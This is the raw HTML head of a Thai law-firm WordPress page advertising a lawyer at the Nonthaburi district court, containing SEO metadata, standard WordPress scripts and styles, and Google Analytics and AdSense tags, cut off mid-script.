

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lawgeneration.net/%E0%B8%97%E0%B8%99%E0%B8%B2%E0%B8%A2-%E0%B8%A8%E0%B8%B2%E0%B8%A5%E0%B9%81%E0%B8%82%E0%B8%A7%E0%B8%87%E0%B8%99%E0%B8%99%E0%B8%97%E0%B8%9A%E0%B8%B8%E0%B8%A3%E0%B8%B5/
body_size: 26174
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="th"> <!--<![endif]-->
<head>
    <title>ทนาย ศาลแขวงนนทบุรี - ทนายดนตร์</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.lawgeneration.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.lawgeneration.net/wp-content/uploads/2017/08/lawyer-icon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.lawgeneration.net/ทนาย-ศาลแขวงนนทบุรี/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ทนาย ศาลแขวงนนทบุรี - ทนายดนตร์" />
	<meta property="og:description" content="สำนักงานทนายดนตร์ เกษมรัชดารักษ์ ซอยเจริญนคร 40 แขวงบาง [&hellip;]" />
	<meta property="og:url" content="https://www.lawgeneration.net/ทนาย-ศาลแขวงนนทบุรี/" />
	<meta property="og:site_name" content="ทนายดนตร์" />
	<meta property="article:publisher" content="https://www.facebook.com/lawgeneration/" />
	<meta property="article:author" content="https://www.facebook.com/lawgeneration/" />
	<meta property="article:published_time" content="2021-10-10T06:52:42+00:00" />
	<meta property="article:modified_time" content="2021-10-10T06:52:44+00:00" />
	<meta property="og:image" content="https://www.lawgeneration.net/wp-content/uploads/2018/09/lawyer-card-name.png" />
	<meta property="og:image:width" content="2174" />
	<meta property="og:image:height" content="1311" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="ทนายดนตร์" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="ทนายดนตร์" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 นาที" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.lawgeneration.net/%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2-%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b9%81%e0%b8%82%e0%b8%a7%e0%b8%87%e0%b8%99%e0%b8%99%e0%b8%97%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5/#article","isPartOf":{"@id":"https://www.lawgeneration.net/%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2-%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b9%81%e0%b8%82%e0%b8%a7%e0%b8%87%e0%b8%99%e0%b8%99%e0%b8%97%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5/"},"author":{"name":"ทนายดนตร์","@id":"https://www.lawgeneration.net/#/schema/person/2e56abffb28780440577699bf6557a62"},"headline":"ทนาย ศาลแขวงนนทบุรี","datePublished":"2021-10-10T06:52:42+00:00","dateModified":"2021-10-10T06:52:44+00:00","mainEntityOfPage":{"@id":"https://www.lawgeneration.net/%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2-%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b9%81%e0%b8%82%e0%b8%a7%e0%b8%87%e0%b8%99%e0%b8%99%e0%b8%97%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5/"},"wordCount":0,"articleSection":["ศาล"],"inLanguage":"th"},{"@type":"WebPage","@id":"https://www.lawgeneration.net/%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2-%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b9%81%e0%b8%82%e0%b8%a7%e0%b8%87%e0%b8%99%e0%b8%99%e0%b8%97%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5/","url":"https://www.lawgeneration.net/%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2-%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b9%81%e0%b8%82%e0%b8%a7%e0%b8%87%e0%b8%99%e0%b8%99%e0%b8%97%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5/","name":"ทนาย ศาลแขวงนนทบุรี - ทนายดนตร์","isPartOf":{"@id":"https://www.lawgeneration.net/#website"},"datePublished":"2021-10-10T06:52:42+00:00","dateModified":"2021-10-10T06:52:44+00:00","author":{"@id":"https://www.lawgeneration.net/#/schema/person/2e56abffb28780440577699bf6557a62"},"breadcrumb":{"@id":"https://www.lawgeneration.net/%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2-%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b9%81%e0%b8%82%e0%b8%a7%e0%b8%87%e0%b8%99%e0%b8%99%e0%b8%97%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5/#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://www.lawgeneration.net/%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2-%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b9%81%e0%b8%82%e0%b8%a7%e0%b8%87%e0%b8%99%e0%b8%99%e0%b8%97%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5/"]}]},{"@type":"BreadcrumbList","@id":"https://www.lawgeneration.net/%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2-%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b9%81%e0%b8%82%e0%b8%a7%e0%b8%87%e0%b8%99%e0%b8%99%e0%b8%97%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.lawgeneration.net/"},{"@type":"ListItem","position":2,"name":"ทนาย ศาลแขวงนนทบุรี"}]},{"@type":"WebSite","@id":"https://www.lawgeneration.net/#website","url":"https://www.lawgeneration.net/","name":"ทนายดนตร์","description":"Don Lawyer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lawgeneration.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"th"},{"@type":"Person","@id":"https://www.lawgeneration.net/#/schema/person/2e56abffb28780440577699bf6557a62","name":"ทนายดนตร์","image":{"@type":"ImageObject","inLanguage":"th","@id":"https://www.lawgeneration.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e2d9cb9ecf972d29611cc2d6c4d70e9de973ec234b1209b3451a159ed5d387c8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e2d9cb9ecf972d29611cc2d6c4d70e9de973ec234b1209b3451a159ed5d387c8?s=96&d=mm&r=g","caption":"ทนายดนตร์"},"description":"ทนาย","sameAs":["https://www.lawgeneration.net/","https://www.facebook.com/lawgeneration/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="ทนายดนตร์ &raquo; ฟีด" href="https://www.lawgeneration.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="ทนายดนตร์ &raquo; ฟีดความเห็น" href="https://www.lawgeneration.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ทนายดนตร์ &raquo; ทนาย ศาลแขวงนนทบุรี ฟีดความเห็น" href="https://www.lawgeneration.net/%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2-%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b9%81%e0%b8%82%e0%b8%a7%e0%b8%87%e0%b8%99%e0%b8%99%e0%b8%97%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lawgeneration.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.lawgeneration.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.lawgeneration.net/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Sarabun%3A400%2C700%7CMali%3A400%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.lawgeneration.net/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.lawgeneration.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.lawgeneration.net/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.lawgeneration.net/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lawgeneration.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lawgeneration.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-9XQBGGRBGQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.lawgeneration.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-9XQBGGRBGQ");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.lawgeneration.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lawgeneration.net/wp-json/wp/v2/posts/4399" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lawgeneration.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.lawgeneration.net/?p=4399' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lawgeneration.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lawgeneration.net%2F%25e0%25b8%2597%25e0%25b8%2599%25e0%25b8%25b2%25e0%25b8%25a2-%25e0%25b8%25a8%25e0%25b8%25b2%25e0%25b8%25a5%25e0%25b9%2581%25e0%25b8%2582%25e0%25b8%25a7%25e0%25b8%2587%25e0%25b8%2599%25e0%25b8%2599%25e0%25b8%2597%25e0%25b8%259a%25e0%25b8%25b8%25e0%25b8%25a3%25e0%25b8%25b5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lawgeneration.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lawgeneration.net%2F%25e0%25b8%2597%25e0%25b8%2599%25e0%25b8%25b2%25e0%25b8%25a2-%25e0%25b8%25a8%25e0%25b8%25b2%25e0%25b8%25a5%25e0%25b9%2581%25e0%25b8%2582%25e0%25b8%25a7%25e0%25b8%2587%25e0%25b8%2599%25e0%25b8%2599%25e0%25b8%2597%25e0%25b8%259a%25e0%25b8%25b8%25e0%25b8%25a3%25e0%25b8%25b5%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.lawgeneration.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9774617403090813&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
